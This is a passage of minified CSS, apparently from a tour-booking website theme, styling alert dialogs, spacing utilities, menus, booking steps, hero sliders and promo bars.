.625em;border-radius:50%;background-color:#f27474;color:#fff;font-weight:600;line-height:1.5em;text-align:center;content:'!';zoom:normal}@supports (-ms-accelerator:true){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@-moz-document url-prefix(){.swal2-close:focus{outline:2px solid rgba(50, 100, 150, 0.4)}}.swal2-icon{position:relative;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:5em;height:5em;margin:1.25em auto 1.875em;border:.25em solid transparent;border-radius:50%;line-height:5em;cursor:default;-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;zoom:normal}.swal2-icon-text{font-size:3.75em}.swal2-icon.swal2-error{border-color:#f27474}.swal2-icon.swal2-error .swal2-x-mark{position:relative;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.swal2-icon.swal2-error [class^=swal2-x-mark-line]{display:block;position:absolute;top:2.3125em;width:2.9375em;height:.3125em;border-radius:.125em;background-color:#f27474}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:1.0625em;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:1em;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.swal2-icon.swal2-warning{border-color:#facea8;color:#f8bb86}.swal2-icon.swal2-info{border-color:#9de0f6;color:#3fc3ee}.swal2-icon.swal2-question{border-color:#c9dae1;color:#87adbd}.swal2-icon.swal2-success{border-color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-circular-line]{position:absolute;width:3.75em;height:7.5em;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);border-radius:50%}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.4375em;left:-2.0635em;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:3.75em 3.75em;-ms-transform-origin:3.75em 3.75em;transform-origin:3.75em 3.75em;border-radius:7.5em 0 0 7.5em}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.6875em;left:1.875em;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:0 3.75em;-ms-transform-origin:0 3.75em;transform-origin:0 3.75em;border-radius:0 7.5em 7.5em 0}.swal2-icon.swal2-success .swal2-success-ring{position:absolute;top:-.25em;left:-.25em;width:100%;height:100%;border:0.25em solid rgba(165, 220, 134, 0.3);border-radius:50%;z-index:2;-webkit-box-sizing:content-box;box-sizing:content-box}.swal2-icon.swal2-success .swal2-success-fix{position:absolute;top:.5em;left:1.625em;width:.4375em;height:5.625em;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);z-index:1}.swal2-icon.swal2-success [class^=swal2-success-line]{display:block;position:absolute;height:.3125em;border-radius:.125em;background-color:#a5dc86;z-index:2}.swal2-icon.swal2-success [class^=swal2-success-line][class$=tip]{top:2.875em;left:.875em;width:1.5625em;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.swal2-icon.swal2-success [class^=swal2-success-line][class$=long]{top:2.375em;right:.5em;width:2.9375em;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.swal2-progresssteps{-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 0 1.25em;padding:0;font-weight:600}.swal2-progresssteps li{display:inline-block;position:relative}.swal2-progresssteps .swal2-progresscircle{width:2em;height:2em;border-radius:2em;background:#3085d6;color:#fff;line-height:2em;text-align:center;z-index:20}.swal2-progresssteps .swal2-progresscircle:first-child{margin-left:0}.swal2-progresssteps .swal2-progresscircle:last-child{margin-right:0}.swal2-progresssteps .swal2-progresscircle.swal2-activeprogressstep{background:#3085d6}.swal2-progresssteps .swal2-progresscircle.swal2-activeprogressstep~.swal2-progresscircle{background:#add8e6}.swal2-progresssteps .swal2-progresscircle.swal2-activeprogressstep~.swal2-progressline{background:#add8e6}.swal2-progresssteps .swal2-progressline{width:2.5em;height:.4em;margin:0 -1px;background:#3085d6;z-index:10}[class^=swal2]{-webkit-tap-highlight-color:transparent}.swal2-show{-webkit-animation:swal2-show 0.3s;animation:swal2-show 0.3s}.swal2-show.swal2-noanimation{-webkit-animation:none;animation:none}.swal2-hide{-webkit-animation:swal2-hide 0.15s forwards;animation:swal2-hide 0.15s forwards}.swal2-hide.swal2-noanimation{-webkit-animation:none;animation:none}.swal2-rtl .swal2-close{right:auto;left:0}.swal2-animate-success-icon .swal2-success-line-tip{-webkit-animation:swal2-animate-success-line-tip 0.75s;animation:swal2-animate-success-line-tip 0.75s}.swal2-animate-success-icon .swal2-success-line-long{-webkit-animation:swal2-animate-success-line-long 0.75s;animation:swal2-animate-success-line-long 0.75s}.swal2-animate-success-icon .swal2-success-circular-line-right{-webkit-animation:swal2-rotate-success-circular-line 4.25s ease-in;animation:swal2-rotate-success-circular-line 4.25s ease-in}.swal2-animate-error-icon{-webkit-animation:swal2-animate-error-icon 0.5s;animation:swal2-animate-error-icon 0.5s}.swal2-animate-error-icon .swal2-x-mark{-webkit-animation:swal2-animate-error-x-mark 0.5s;animation:swal2-animate-error-x-mark 0.5s}@-webkit-keyframes swal2-rotate-loading{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swal2-rotate-loading{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@media print{body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow-y:scroll!important}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown)>[aria-hidden=true]{display:none}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) .swal2-container{position:initial!important}}.mt-0{margin-top:0px!important}.pt-0{padding-top:0px!important}.mb-0{margin-bottom:0px!important}.pb-0{padding-bottom:0px!important}.ml-0{margin-left:0px!important}.pl-0{padding-left:0px!important}.mr-0{margin-right:0px!important}.pr-0{padding-right:0px!important}.mt-5{margin-top:5px!important}.pt-5{padding-top:5px!important}.mb-5{margin-bottom:5px!important}.pb-5{padding-bottom:5px!important}.ml-5{margin-left:5px!important}.pl-5{padding-left:5px!important}.mr-5{margin-right:5px!important}.pr-5{padding-right:5px!important}.mt-10{margin-top:10px!important}.pt-10{padding-top:10px!important}.mb-10{margin-bottom:10px!important}.pb-10{padding-bottom:10px!important}.ml-10{margin-left:10px!important}.pl-10{padding-left:10px!important}.mr-10{margin-right:10px!important}.pr-10{padding-right:10px!important}.mt-15{margin-top:15px!important}.pt-15{padding-top:15px!important}.mb-15{margin-bottom:15px!important}.pb-15{padding-bottom:15px!important}.ml-15{margin-left:15px!important}.pl-15{padding-left:15px!important}.mr-15{margin-right:15px!important}.pr-15{padding-right:15px!important}.mt-20{margin-top:20px!important}.pt-20{padding-top:20px!important}.mb-20{margin-bottom:20px!important}.pb-20{padding-bottom:20px!important}.ml-20{margin-left:20px!important}.pl-20{padding-left:20px!important}.mr-20{margin-right:20px!important}.pr-20{padding-right:20px!important}.mt-25{margin-top:25px!important}.pt-25{padding-top:25px!important}.mb-25{margin-bottom:25px!important}.pb-25{padding-bottom:25px!important}.ml-25{margin-left:25px!important}.pl-25{padding-left:25px!important}.mr-25{margin-right:25px!important}.pr-25{padding-right:25px!important}.mt-30{margin-top:30px!important}.pt-30{padding-top:30px!important}.mb-30{margin-bottom:30px!important}.pb-30{padding-bottom:30px!important}.ml-30{margin-left:30px!important}.pl-30{padding-left:30px!important}.mr-30{margin-right:30px!important}.pr-30{padding-right:30px!important}.mt-35{margin-top:35px!important}.pt-35{padding-top:35px!important}.mb-35{margin-bottom:35px!important}.pb-35{padding-bottom:35px!important}.ml-35{margin-left:35px!important}.pl-35{padding-left:35px!important}.mr-35{margin-right:35px!important}.pr-35{padding-right:35px!important}.mt-40{margin-top:40px!important}.pt-40{padding-top:40px!important}.mb-40{margin-bottom:40px!important}.pb-40{padding-bottom:40px!important}.ml-40{margin-left:40px!important}.pl-40{padding-left:40px!important}.mr-40{margin-right:40px!important}.pr-40{padding-right:40px!important}.mt-45{margin-top:45px!important}.pt-45{padding-top:45px!important}.mb-45{margin-bottom:45px!important}.pb-45{padding-bottom:45px!important}.ml-45{margin-left:45px!important}.pl-45{padding-left:45px!important}.mr-45{margin-right:45px!important}.pr-45{padding-right:45px!important}.mt-50{margin-top:50px!important}.pt-50{padding-top:50px!important}.mb-50{margin-bottom:50px!important}.pb-50{padding-bottom:50px!important}.ml-50{margin-left:50px!important}.pl-50{padding-left:50px!important}.mr-50{margin-right:50px!important}.pr-50{padding-right:50px!important}.mt-75{margin-top:75px!important}.pt-75{padding-top:75px!important}.mb-75{margin-bottom:75px!important}.pb-75{padding-bottom:75px!important}.ml-75{margin-left:75px!important}.pl-75{padding-left:75px!important}.mr-75{margin-right:75px!important}.pr-75{padding-right:75px!important}.mt-100{margin-top:100px!important}.pt-100{padding-top:100px!important}.mb-100{margin-bottom:100px!important}.pb-100{padding-bottom:100px!important}.ml-100{margin-left:100px!important}.pl-100{padding-left:100px!important}.mr-100{margin-right:100px!important}.pr-100{padding-right:100px!important}.m-0{margin:0px!important}.p-0{padding:0px!important}.m-5{margin:5px!important}.p-5{padding:5px!important}.m-10{margin:10px!important}.p-10{padding:10px!important}.m-15{margin:15px!important}.p-15{padding:15px!important}.m-20{margin:20px!important}.p-20{padding:20px!important}.m-25{margin:25px!important}.p-25{padding:25px!important}.m-30{margin:30px!important}.p-30{padding:30px!important}.m-35{margin:35px!important}.p-35{padding:35px!important}.m-40{margin:40px!important}.p-40{padding:40px!important}.m-45{margin:45px!important}.p-45{padding:45px!important}.m-50{margin:50px!important}.p-50{padding:50px!important}.m-75{margin:75px!important}.p-75{padding:75px!important}.m-100{margin:100px!important}.p-100{padding:100px!important}.no-border{border:0!important}.bold{font-weight:bold}@media (min-width:992px){.header-layout-1 .header-box{background-color:#ffffff}.header-layout-1 #theme-search-btn{font-family:Montserrat, Helvetica, Arial, sans-serif;font-size:14px;font-weight:600;text-transform:none;color:#333}.header-layout-1 .theme-primary-menu>li>a{font-family:Montserrat, Helvetica, Arial, sans-serif;font-size:14px;font-weight:600;text-transform:none;color:#333}.header-layout-1 .theme-primary-menu .sub-menu a{font-family:Montserrat, Helvetica, Arial, sans-serif;font-size:13px;font-weight:600;text-transform:none;color:#333}.header-layout-2 .header-box{background-color:rgba(255, 255, 255, 0)}.header-layout-2 #theme-search-btn{font-family:Montserrat, Helvetica, Arial, sans-serif;font-size:14px;font-weight:600;text-transform:none;color:#ffffff}.header-layout-2 .theme-primary-menu>li>a{font-family:Montserrat, Helvetica, Arial, sans-serif;font-size:14px;font-weight:600;text-transform:none;color:#ffffff}.header-layout-2 .theme-primary-menu .sub-menu a{font-family:Montserrat, Helvetica, Arial, sans-serif;font-size:13px;font-weight:400;text-transform:none;color:#333}.header-layout-3 .header-box{background-color:rgba(10, 10, 10, 0)}.header-layout-3 .search-btn{font-family:Montserrat, Helvetica, Arial, sans-serif;font-size:14px;font-weight:600;text-transform:none;color:#333}.header-layout-3 .tel-number{font-family:Montserrat, Helvetica, Arial, sans-serif;font-size:14px;font-weight:600;text-transform:none;color:#333}.header-layout-3 .theme-primary-menu>li>a{font-family:Montserrat, Helvetica, Arial, sans-serif;font-size:14px;font-weight:600;text-transform:none;color:#333}.header-layout-3 .theme-primary-menu .sub-menu a{font-family:Montserrat, Helvetica, Arial, sans-serif;font-size:13px;font-weight:600;text-transform:none;color:#8f8f8f}}.header-layout-1 .theme-primary-menu>li>a:hover{color:#007d9e}.header-layout-1 .theme-primary-menu>li.current-menu-ancestor>a{color:#007d9e}.header-layout-1 .theme-primary-menu>li.current-menu-parent>a{color:#007d9e}.header-layout-1 .theme-primary-menu>li.current_page_ancestor>a{color:#007d9e}.header-layout-1 .theme-primary-menu>li.current_page_parent>a{color:#007d9e}.header-layout-1 .theme-primary-menu>li:hover>a{color:#007d9e}.header-layout-1 .theme-primary-menu>li:not(.menu-item-has-mega-menu) ul a:hover{color:#007d9e}.header-layout-1 .theme-primary-menu li ul a:hover{color:#007d9e}.header-layout-1 .theme-primary-menu li.current-menu-item>a{color:#007d9e}.header-layout-1 .theme-primary-menu .mega-menu-row .sub-menu a:hover{color:#007d9e}.header-layout-1 #theme-search-btn:hover{color:#007d9e}.header-layout-2 .theme-primary-menu>li>a:hover{color:#2e5387}.header-layout-2 .theme-primary-menu>li.current-menu-ancestor>a{color:#c1e2fb}.header-layout-2 .theme-primary-menu>li.current-menu-parent>a{color:#c1e2fb}.header-layout-2 .theme-primary-menu>li.current_page_ancestor>a{color:#c1e2fb}.header-layout-2 .theme-primary-menu>li.current_page_parent>a{color:#c1e2fb}.header-layout-2 .theme-primary-menu>li:hover>a{color:#c1e2fb}.header-layout-2 .theme-primary-menu>li:not(.menu-item-has-mega-menu) ul a:hover{color:#c1e2fb}.header-layout-2 .theme-primary-menu li ul a:hover{color:#c1e2fb}.header-layout-2 .theme-primary-menu li.current-menu-item>a{color:#c1e2fb}.header-layout-2 .theme-primary-menu .mega-menu-row .sub-menu a:hover{color:#c1e2fb}.header-layout-2 #theme-search-btn:hover{color:#c1e2fb}.page-title{color:#ffffff}.crums-item{color:#ffffff}.crums-item span{color:#ffffff}.page-header{height:450px;background-size:cover!important}.page-header .container{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.page-header.blank{background:none;height:100px;padding:10px 0;background-color:#f5f5f5}.page-header.blank .page-title{color:#333333;font-size:30px;padding-bottom:20px}.page-header.blank .crums-item{color:#333333}.page-header.blank .crums-item span{color:#333333}#clear-all-key{color:#c1e2fb}.back-to-home{background-color:#c1e2fb;border-color:#c1e2fb}.back-to-home:hover{color:#c1e2fb}.bl-read-more{color:#c1e2fb}.tour-table-info .editor-icon-untick{color:#c1e2fb}.tour-table-info .editor-icon-tick{color:#03ab96}.tour-table-info td:first-of-type{color:#333}.wd-dest-layout-carousel .wddc-price{background-color:#c1e2fb}.wd-dest-layout-carousel .wdd-item:hover .wddc-name{color:#c1e2fb}.wd-dest-layout-carousel .wdd-item:hover .wddc-count{color:#666666}.wd-dest-layout-grid .wddc-price{background-color:#c1e2fb}.wd-dest-layout-grid .wdd-item:hover .wddc-name{color:#c1e2fb}.wd-dest-layout-grid .wdd-item:hover .wddc-count{color:#666666}a{color:#666666}a:hover{color:#c1e2fb}.landing-btn{background-color:#eb7200;font-family:Montserrat, Helvetica, Arial, sans-serif}.theme-menu-label{background-color:#c1e2fb}.tli-price{background-color:#2e5387}.tour-acc-item:first-of-type:after{background-color:#c1e2fb}.tour-acc-item:last-of-type:after{background-color:#c1e2fb}.tour-acc-item:not(:first-of-type):not(:last-of-type):after{background-color:#03ab96}.trh-price-box{background-color:#c1e2fb}.wd-tours-layout-carousel .wdt-percent-sale{background-color:#c1e2fb}.wd-tours-layout-carousel .wdt-url-btn{border-color:#eb7200}.wd-tours-layout-carousel .wdt-url-btn:hover{background-color:#eb7200}.wd-tours-layout-carousel .wdt-price{font-family:Montserrat, Helvetica, Arial, sans-serif}blockquote{border-left-color:#c1e2fb}.tour-desc-icon{color:#03ab96}.tour-view-list .tlc-cat:before{color:#03ab96}.tour-view-list .tlc-short-info strong{font-family:Montserrat, Helvetica, Arial, sans-serif}.dp-days a:hover{background-color:#03ab96}.dp-days a.dp-current{background-color:#03ab96}.dp-days .dp-day-today{border-color:#03ab96}.dp-selected{background-color:#03ab96}.tl-sidebar-title{background-color:#03ab96;font-family:Montserrat, Helvetica, Arial, sans-serif}.tour-average{background-color:#03ab96}.wdp-sticky{background-color:#03ab96}.tour-price-box{border-top-color:#03ab96}body{font-family:Open Sans, Helvetica, Arial, sans-serif;font-size:14px;font-weight:400;letter-spacing:0;line-height:24px;text-transform:none;color:#666666}button{color:#666666;font-size:14px;font-family:Open Sans, Helvetica, Arial, sans-serif}input{color:#666666;font-size:14px;font-family:Open Sans, Helvetica, Arial, sans-serif}select{color:#666666;font-size:14px;font-family:Open Sans, Helvetica, Arial, sans-serif}textarea{color:#666666;font-size:14px;font-family:Open Sans, Helvetica, Arial, sans-serif}h1{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:700;line-height:1.2em;text-transform:none;color:#333;font-size:42px}h2{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:700;line-height:1.2em;text-transform:none;color:#333;font-size:36px}h3{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:700;line-height:1.2em;text-transform:none;color:#333;font-size:30px}h4{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:700;line-height:1.2em;text-transform:none;color:#333;font-size:24px}h5{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:700;line-height:1.2em;text-transform:none;color:#333;font-size:20px}h6{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:700;line-height:1.2em;text-transform:none;color:#333;font-size:18px}#tl-results-count{font-family:Montserrat, Helvetica, Arial, sans-serif}.tl-topbar-sortby{font-family:Montserrat, Helvetica, Arial, sans-serif}.theme-footer{color:#222222;background:#FFFFFF url(./../img/footer_bg.jpg) no-repeat scroll center bottom;background-size:contain}.theme-footer .widget-title{color:#222222}.theme-footer a{color:#222222}.header-layout-3 .theme-primary-menu>li>a:hover{color:#007d9e}.header-layout-3 .theme-primary-menu>li.current-menu-ancestor>a{color:#007d9e}.header-layout-3 .theme-primary-menu>li.current-menu-parent>a{color:#007d9e}.header-layout-3 .theme-primary-menu>li.current_page_ancestor>a{color:#007d9e}.header-layout-3 .theme-primary-menu>li.current_page_parent>a{color:#007d9e}.header-layout-3 .theme-primary-menu>li:hover>a{color:#007d9e}.header-layout-3 .theme-primary-menu>li:not(.menu-item-has-mega-menu) ul a:hover{color:#007d9e}.header-layout-3 .theme-primary-menu li ul a:hover{color:#007d9e}.header-layout-3 .theme-primary-menu li.current-menu-item>a{color:#007d9e}.header-layout-3 .theme-primary-menu .mega-menu-row .sub-menu a:hover{color:#007d9e}.single-ht_tour #main{background-color:#f6f6f6}.comment-info a{color:#eb7200;border-color:#eb7200}.comment-info a:hover{background-color:#eb7200}.content-wrap .blog-read-more{color:#eb7200}.elementor-shortcode .wpcf7 form input.wpcf7-submit{background-color:#eb7200;border-color:#eb7200}.elementor-shortcode .wpcf7 form input.wpcf7-submit:hover{color:#eb7200}.footer-subscribe-form button{background-color:#eb7200;border-color:#eb7200}.footer-subscribe-form button:hover{color:#eb7200}.form-submit input[type=submit]{background-color:#eb7200;border-color:#eb7200}.form-submit input[type=submit]:hover{color:#eb7200}.tour-price span{color:#2e5387}.wpcf7-form input[type=submit]{background-color:#2e5387;border-color:#2e5387;font-family:Montserrat, Helvetica, Arial, sans-serif}.wpcf7-form input[type=submit]:hover{color:#2e5387}.cover-image time{background-color:#eb7200}.page-numbers.current{background-color:#2e5387}.place-search-spn button{background-color:#eb7200;font-family:Montserrat, Helvetica, Arial, sans-serif}.tour-section-title:before{background-color:#c1e2fb}.wd-blog-list .bl-date{background-color:#c1e2fb}#preloader:before{border-color:#c1e2fb}.tagcloud a:hover:before{border-color:#c1e2fb}.widget_tag_cloud a:hover{border-color:#c1e2fb}.tour-navbox a.active{border-bottom-color:#c1e2fb}.rating .fa.fa-star.voted{color:#03ab96}.rating-stars:before{color:#03ab96}.tl-view-btn.active{color:#03ab96;border-color:#03ab96}.tour-contactform-tick span{color:#03ab96}.wrap-rating.in-post .rating:hover .fa.fa-star.over{color:#03ab96}#tl-topbar:before{background-color:#03ab96}.dp:before{background-color:#03ab96}.single-tour-2 .tour-lightbox-btn{background-color:#03ab96}.tl-sidebar-block .slider-fill{background-color:#03ab96}.tour-sale-rate:after{border-top-color:#03ab96}.tl-term-list input:checked+label>span:before{background-color:#666666}.tl-view-as span:first-child{font-family:Montserrat, Helvetica, Arial, sans-serif}.ik_booking_steps{margin-bottom:33px}.ik_booking_steps ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;list-style:none;padding-left:0}.ik_booking_steps li{outline:none;position:relative;padding-bottom:3px;padding-right:63px}.ik_booking_steps li a,.ik_booking_steps li aside{text-decoration:none;outline:none}.ik_booking_steps li a .title,.ik_booking_steps li aside .title{text-align:center}.ik_booking_steps li a .title span,.ik_booking_steps li aside .title span{display:block;font-size:16px}.ik_booking_steps li a .title .step-icon,.ik_booking_steps li aside .title .step-icon{width:50px;height:50px;border-radius:50%;background:#ccc;margin:0 auto;position:relative;outline:none;color:#fff;font-size:20px}.ik_booking_steps li a .step-number,.ik_booking_steps li aside .step-number{color:#666;font-weight:400;padding:17px 0 8px}.ik_booking_steps li a .step-text,.ik_booking_steps li aside .step-text{color:#333;font-weight:600;padding-bottom:8px}.ik_booking_steps li a .step-icon i,.ik_booking_steps li aside .step-icon i{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.ik_booking_steps li.current{outline:none;position:relative;padding-bottom:3px;padding-right:63px}.ik_booking_steps li.current a .step-icon,.ik_booking_steps li.current aside .step-icon{background:#007d9e;-webkit-box-shadow:0 5px 18px 0 rgba(0, 0, 0, 0.2);box-shadow:0 5px 18px 0 rgba(0, 0, 0, 0.2)}.ik_booking_steps li.current a .step-text,.ik_booking_steps li.current aside .step-text{color:#007d9e}.ik_booking_steps li.current a:active .step-icon,.ik_booking_steps li.current aside:active .step-icon{background:#007d9e;-webkit-box-shadow:0 5px 18px 0 rgba(0, 0, 0, 0.2);box-shadow:0 5px 18px 0 rgba(0, 0, 0, 0.2)}.ik_booking_steps li:last-child{padding-right:0}.ik_booking_steps li .current-info{display:none}.ik_booking_steps li:last-child:before{content:none}.ik_booking_steps li.done a .step-icon,.ik_booking_steps li.done aside .step-icon{background:#6eba2a}.ik_booking_steps li.done a .step-text,.ik_booking_steps li.done aside .step-text{color:#6eba2a}.ik_booking_steps li.done a:active .step-icon,.ik_booking_steps li.done aside:active .step-icon{background:#6eba2a}.ik_booking_steps li:before{position:absolute;content:"";background:#e5e5e5;width:155px;height:6px;top:20%;left:46%}.ik_booking_steps .done:before{background:#6eba2a}.top_menu{text-align:right;border-bottom:1px solid rgba(0, 0, 0, 0.2);margin-bottom:8px}.top_menu .theme-primary-menu{width:100%}.top_menu .theme-primary-menu li>a{padding:0 10px;line-height:30px;font-size:12px}.top_menu .theme-primary-menu li .sub-menu{top:100%;margin-top:-5px}.header-layout-2 .top_menu{border-bottom:1px solid rgba(255, 255, 255, 0.3)}.slick-slider{display:none}.slick-slider.slick-initialized{display:block}.testimonial-slider{display:none}.testimonial-slider.slick-initialized{display:block}.hero-image{-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;color:#fff;position:relative;height:550px;margin:0 auto;background-color:#bbb}@media (max-width:767px){.hero-image{height:auto}}.dark-overlay{background:-moz-linear-gradient(top, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0.7) 30%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.5) 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0.8)), color-stop(30%, rgba(0, 0, 0, 0.7)), color-stop(80%, rgba(0, 0, 0, 0.6)), color-stop(100%, rgba(0, 0, 0, 0.5)));background:-webkit-linear-gradient(top, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0.7) 30%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.5) 100%);background:-o-linear-gradient(top, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0.7) 30%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.5) 100%);background:-ms-linear-gradient(top, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0.7) 30%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.5) 100%);background:-webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.8)), color-stop(30%, rgba(0, 0, 0, 0.7)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.5)));background:linear-gradient(to bottom, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0.7) 30%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.5) 100%);background:rgba(0, 0, 0, 0.4);height:100%;position:relative}.dark-overlay .container{position:relative;display:block;height:100%}.hero-image-caption{padding:0;color:#ffffff;position:absolute;bottom:20%;line-height:1.2;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-delay:0.7s;-moz-animation-delay:0.7s;animation-delay:0.7s}@media (max-width:767px){.hero-image-caption{position:relative}}.hero-image-caption h2{color:#ffffff;font-size:40px;padding:0 0 15px;position:relative;font-weight:500}@media (max-width:767px){.hero-image-caption h2{font-size:30px}}@media (max-width:767px){.hero-image-caption h2{font-size:35px}}.hero-image-caption h2.title-small{font-size:30px}@media (max-width:767px){.hero-image-caption h2.title-small{font-size:18px}}@media (max-width:767px){.hero-image-caption h2.title-small{font-size:25px}}.hero-image-caption h2.title-large{font-size:50px}@media (max-width:767px){.hero-image-caption h2.title-large{font-size:40px}}@media (max-width:767px){.hero-image-caption h2.title-large{font-size:50px}}.hero-image-caption .hero-text-wrap{max-width:500px}.hero-image-caption ul li{text-align:left}.hero-image-caption p:last-of-type{margin-bottom:0}.hero-image-caption .btn{margin-top:20px;background:#007d9e}.hero-image-caption.caption-left{left:5%}.hero-image-caption.caption-right{right:5%}.hero-image-caption.caption-right .hero-text-wrap{float:right}@media (min-width:992px){.hero-image-caption .hero-image{background-position:0 0;height:360px}.hero-image-caption .hero-image-caption{width:90%;left:5%}}@-webkit-keyframes fadeInUp{0%{opacity:0}to{opacity:1}}@keyframes fadeInUp{0%{opacity:0}to{opacity:1}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.hero-slider-row{background:#f5f5f5}.hero-slide{position:relative}.hero-slider-caption{opacity:0;position:absolute;bottom:20px;background:rgba(0, 0, 0, 0.6);padding:15px;color:#ffff;width:80%;line-height:1.2;font-weight:600;text-align:center}.hero-slider-caption p{opacity:0}.hero-slider-caption p:last-of-type{margin-bottom:0}.hero-slider-caption .btn{opacity:0;margin-top:20px}.hero-caption-right{right:-500px}.hero-caption-left{left:-500px}.slick-active .hero-caption-right{right:100px}.slick-active .hero-caption-left{left:100px}.lightbox{display:none}.slick-active .hero-slider-caption{opacity:1;-webkit-transition:all 1.5s;-o-transition:all 1.5s;transition:all 1.5s;-webkit-transition-delay:0.5s;-o-transition-delay:0.5s;transition-delay:0.5s}.slick-active .hero-slider-caption p{opacity:1;-webkit-transition:all 2s;-o-transition:all 2s;transition:all 2s;-webkit-transition-delay:1s;-o-transition-delay:1s;transition-delay:1s}.slick-active .hero-slider-caption .btn{opacity:1;-webkit-transition:all 2s;-o-transition:all 2s;transition:all 2s;-webkit-transition-delay:1.5s;-o-transition-delay:1.5s;transition-delay:1.5s}.image-text>.container>.row{background:#fff}.image-text{background:#f5f5f5}.image-text .r-l-image{padding-left:20px}.r-l-image img{display:block;line-height:0}.left-text-wrap,.right-text-wrap{padding:40px}.left-text-wrap .pa-sm,.right-text-wrap .pa-sm{padding:15px}.text-image>.container>.row{background:#fff}.text-image{background:#f5f5f5}.text-image .r-l-image{padding-right:20px}.row.text-image{background:#efefef;margin:0;padding:0}.row.text-image .left-text-wrap{padding:40px}.mpu{padding:40px 0;background:#fff}.mpu h2.mpu-title{text-align:center;color:#666;padding:5px 0;display:block!important;margin-bottom:30px}.mpu .mpu-item-wrap{width:100%}.mpu .mpu-item-wrap h3{padding:10px 15px;margin-bottom:0;line-height:1.1}.mpu .mpu-header-image{width:100%;height:220px;-webkit-background-size:cover;background-size:cover;border-bottom:2px solid #efefef}.mpu .mpu-item-content-wrap{padding:0px}.mpu .mpu-item-text-btn-wrap{padding:15px}.mpu .mpu-item-text-btn-wrap p{line-height:1.3}.mpu .mpu-item-text-btn-wrap ul li a{text-decoration:none}.mpu.round-images .mpu-header-image{width:180px;height:180px;-webkit-background-size:cover;background-size:cover;border-radius:50%;margin:20px auto 0;border:2px solid #ffffff}.mpu.round-images .mpu-item-text-btn-wrap{text-align:center}.promo-bar{padding:40px;-webkit-box-shadow:0 -1px 0 0 white inset, 0 1px 0 0 white inset;box-shadow:0 -1px 0 0 white inset, 0 1px 0 0 white inset;border-top:2px solid transparent;border-bottom:2px solid transparent}.promo-bar-wrap{display:table;width:100%}.promo-button-wrap,.promo-content{display:table-cell;vertical-align:middle;padding:20px}.promo-content{width:70%}.promo-content p:last-of-type{margin-bottom:0}.promo-bar-wrap .btn{padding:10px 15px;border-radius:3px;text-align:center;display:block;margin:0 30px;border:double white}.promo-button-wrap{text-align:center}.strapline-bar{background:#007d9e;padding:30px;-webkit-box-shadow:0 -1px 0 0 white inset, 0 1px 0 0 white inset;box-shadow:0 -1px 0 0 white inset, 0 1px 0 0 white inset;border-top:2px solid transparent;border-bottom:2px solid transparent}.strapline-bar-wrap{position:relative}.strapline-bar-wrap h3{text-align:center;text-transform:none;margin:0}.strapline-bar-wrap.fancy-quotes h3:before{content:'\201C';font-size:60px;position:absolute;line-height:1;left:0}@media (max-width:767px){.strapline-bar-wrap.fancy-quotes 